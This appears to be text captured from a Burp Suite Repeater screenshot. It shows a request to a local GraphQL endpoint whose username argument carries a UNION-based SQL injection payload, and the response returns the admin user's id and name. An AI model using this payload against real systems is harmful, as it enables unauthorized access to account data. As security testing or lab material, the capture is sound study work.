 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 114
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; uuid=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":
"{getUser(username:\"' UNION SELECT id, username,null FROM user WHERE admin = true --\"){id, username}}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 50
7 Date: Sun, 08 Jan 2023 19:21:56 GMT
8 Connection: close
9
10 {
"data":{
"getUser":{
"id":"9",
"username":"admin"
}
}
}
? Search... 0 matches
INSPECTOR
Done 278 bytes | 9 millis